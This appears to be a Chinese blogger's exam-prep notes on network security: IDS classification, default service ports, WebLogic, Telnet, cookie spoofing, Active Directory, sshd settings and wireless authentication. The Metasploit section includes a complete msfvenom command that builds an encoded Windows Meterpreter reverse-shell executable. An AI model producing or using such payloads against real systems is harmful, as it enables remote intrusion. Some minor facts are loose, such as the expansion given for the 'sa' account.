答题的时候遇到的一些奇奇怪怪的知识点吧

IDS(入侵检测系统)

分类

通过位置可以分为:

NIDS(network-based intrusion detection system)

HIDS(Host-based intrusion detection system)

通过检测的方式可以分为

基于特征

- 模式匹配(pattern matching)

- 状态匹配(stateful matching)

基于异常

- 基于统计异常

- 基于协议异常

- 基于流量异常

- 规则型或启发型

NIDS

用于监控网络流量以检测潜在的入侵行为和安全漏洞

NIDS主要分为:

- 传感器:部署在网络中的硬件设备,负责捕获网络流量并传输给分析引擎。

- 分析引擎:对捕获的数据进行解析和检测,发现异常行为或潜在的入侵行为,并生成相应的报警和日志。

- 规则集/模式库:预定义的检测规则或模式,用于匹配和检测网络流量中的异常行为。

- 管理界面:提供用户界面,方便管理员配置规则、查看报警和日志、管理传感器等。

NIDS的分析引擎通常基于规则,可以通过添加自己的规则进行修改

参考来源:

网络入侵检测系统(NIDS)的原理与实践-百度开发者中心 (baidu.com)

什么是IDS(Intrusion Detection System)入侵检测系统?都有哪些类型?NIDS、HIDS、基于特征、基于异常等 - 知乎 (zhihu.com)

网络入侵检测 Network Intrusion Detection System (NIDS)-CSDN博客

HIDS

通过监视主机上的日志、文件和进程等活动来检测签字啊的入侵行为并发出警报通知管理员

HIDS将备份您的配置文件,以便在恶意病毒通过更改计算机的设置而失去系统安全性时,您可以还原设置。您要防止的另一个关键因素是类Unix平台上的root用户访问权限或Windows系统上的注册表更改。 HIDS将无法阻止这些更改,但是它应该能够在发生任何此类访问时提醒您。

区分

参考来源:

13款入侵检测系统介绍(HIDS)_主机入侵检测hids-CSDN博客

基于特征匹配

依赖网络流量或者特定特征的入侵检测技术。包括协议类型、通信模式、流量大小、请求频率等等

① 标志数据库 : 维护 已知攻击标志特征 数据库 ;

② 维护者 : 由 网络安全专家 维护上述数据库 , 由 网络管理员 操作加入特征到数据库中 ;

③ 弊端 : 只能检测已知攻击 , 不能检测未知攻击 ;

【计算机网络】网络安全 : 入侵检测系统 ( 基于特征的入侵检测系统 | 基于异常的入侵检测系统 )-CSDN博客

什么是IDS(Intrusion Detection System)入侵检测系统?都有哪些类型?NIDS、HIDS、基于特征、基于异常等 - 知乎 (zhihu.com)

基于状态匹配

一种依赖于网络流量或系统行为中状态转换规律的入侵检测技术。这类IDS分析和跟踪网络通信的状态,以识别出异常或恶意行为。状态匹配方法通过分析网络连接的状态,例如TCP/IP连接的建立、维护和终止,来检测潜在的攻击。通常,这种方法使用有限状态机(FSM)或状态转移图来表示状态之间的转换。

区分:

基于统计异常

对网络流量和系统行为的统计特性进行建模和分析,以检测异常

使用了机器学习等,可能存在较高的误报

基于协议异常

关注网络协议的异常使用,如协议格式错误、非法指令或未遵循协议规范的行为。通过检查网络流量中的协议数据包,分析是否存在不符合协议规范的情况,从而发现潜在的攻击。

评价是检测专攻协议的

基于流量异常

关注网络流量的异常变化

专攻流量的

规则型或启发型

依赖于预定义的规则集,通常包括已知攻击的特征和行为模式。基于规则的IDS通过匹配网络流量或系统行为与规则集,来检测潜在的攻击。规则集需要不断更新,以保持对最新攻击手段的检测能力。

只能打已知的,对于0day和未知攻击的检测能力一般

weblogic

javaee架构的中间件

java应用服务器,开设端口是7001(顺便说一句tomcat是8080,但经常被占用就是了)

参考文章:

weblogic详解 - 疯子110 - 博客园 (cnblogs.com)

从懵逼到再入门——JavaEE完整体系架构 - 后端开发 - SegmentFault 思否

sql

sql serve默认用户是sa,是sa,全名应该是superadminstor

顺便在一提

动态脚本的编写的网站容易受到sql注入的漏洞

端口号

mysql默认端口号是3306

Rdids是6379

Zookeeper是2181

kafka是9092

etcd客户端连接端口2379,内部互联端口是2380

indluxdb用于客户端和服务端交互的HTTP API是8086,用于提供备份和恢复的RPC服务是8088

grafana是3000

ES节点 和 外部 通讯使用,集群间和TCPClient都走的它,http协议的RESTful接口是9200,ES节点之间通讯使用(tcp通讯端口)是9300

kibana是5601

Consul是8500

NSQ(消息队列):

- nsqd : tcp :4150 http :4151

- nsqlookupd : tcp :4160 http :4161

- nsqadmin: :4171

Ntp:123

测试ntp服务可用性:

w32tm /stripchart /computer:ntp_server_address

w32tm /stripchart /computer:192.168.42.133:123

SSH服务(安全外壳协议)是22

Nginx是80

网络安全威胁

题目使用的是主动威胁和被动威胁,我还是第一次听说这样的称呼….

实际上就是主动攻击和被动攻击

被动威胁是指那些仅对信息进行非授权泄露而未改变系统状态的威胁,例如信息窃取、密码破译、信息流量分析等。被动威胁不会导致系统状态或信息的任何篡改,但有用的信息可能被盗窃并用于非法目的。主动威胁则是对系统的状态进行故意的非授权改变,例如修改数据、破坏系统功能或造成系统瘫痪等。

参考来源:

(5 封私信) 网络安全威胁的主要类型有哪些?如何有效防范? - 知乎 (zhihu.com)

Metasploit

msfvenom用于生成和编码payload,要对Payload进行编码,可以使用-e参数

例子:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 5 -o payload.exe

1 | -p windows/meterpreter/reverse_tcp: 指定要生成的 payload 类型为 Meterpreter 反向 TCP shell,用于与 Metasploit 的 multi/handler 模块配合使用。 |

Telnet:

缺省情况:系统或软件在未经过用户设置或调整时的默认状态。这个状态通常是系统或软件的初始状态,用户可以根据需要进行自定义或更改。例如,在某些应用程序中,用户可以自定义界面颜色、语言设置或权限设置,但如果用户没有进行任何更改,系统将保持在缺省状态下。

Telnet是一种不安全的远程登录协议,通信过程是明文传输的不采用加密算法,所以容易受到中间人攻击导致的敏感信息泄露



Cookie欺骗

(也就是重放攻击

(图片来源:实战中常见的十种cookie漏洞 - FreeBuf网络安全行业门户,顺便可以看看文章,个人认为写的很清晰了

cookie知识可以看“黑客”入门学习之“Cookie技术详解”_cookie欺骗-CSDN博客

Windows系统

本地帐户的密钥、帐户启用状态等信息存放在注册表()下各个分支

active directory域服务

Microsfot提供的一项功能服务,它充当集中存储库并存储与Active Directory 用户、计算机、服务器和组织内的其他资源等对象相关的所有数据,它使系统管理员的管理变得容易。但它的主要功能是提供一种在域环境中对用户和机器进行身份验证的方法。使用 Active Directory,可以远程管理用户、工作站及其权限等资源。因此,它是一个可从网络上的任何地方访问的单一管理界面

(坦白说我并不知道这是个什么东西,先埋个爪子)

AD(Active Directory)基础知识 - 知乎 (zhihu.com)

AD中组的分类区别_ad域的全局组 通用组区别-CSDN博客

那条”/etc/ssh/sshd confg”配置项与使用秘钥认证登录无关

A. StrictModes no

B.RSAAuthentication yes

C.MaxStartups 10

D.PubkeyAuthentication yes

StrictModes 用于指定是否检查用户家目录和 .ssh 目录的权限和所有权。RSAAuthentication、MaxStartups 和 PubkeyAuthentication 都与使用密钥认证登录有关。

经典nmap

自己看得了(反正也没人看

企业无线安全加密认证

PEAP-MSV2(Protected Extensible Authentication Protocol with Microsoft Challenge Handshake Authentication Protocol version 2):PEAP-MSV2 是一种基于 EAP(Extensible Authentication Protocol)的认证方法,通过在 TLS(Transport Layer Security)通道中传输 EAP 数据来确保身份验证的安全性。MS-CHAPv2(Microsoft Challenge Handshake Authentication Protocol version 2)用于在 PEAP 会话中进行身份验证。这种方法常用于企业环境中,因为它提供了一种安全的身份验证机制,可以防止中间人攻击。

RC4(Rivest Cipher 4):RC4 是一种对称加密算法,曾经被广泛用于加密无线网络的流量。然而,由于其存在严重的安全漏洞,包括被称为“密钥恢复攻击”的问题,RC4 已经被废弃,不再被认为是安全的加密算法。

RSA(Rivest-Shamir-Adleman):RSA 是一种非对称加密算法,通常用于数字签名和密钥交换。在企业无线安全中,RSA 主要用于建立安全通信通道和进行身份验证。

WPA-PSK(Wi-Fi Protected Access Pre-Shared Key):WPA-PSK 是一种基于预共享密钥的无线网络加密认证方法。在这种方法中,所有连接到同一网络的设备使用相同的预共享密钥进行加密和解密。尽管相对于其他方法(如 WPA-Enterprise)来说安全性稍低,但 WPA-PSK 仍然是一种简单而有效的企业无线安全加密认证方法,适用于小型企业或家庭网络。

先写到这吧,挺多内容的懒得写了,接着埋爪子…..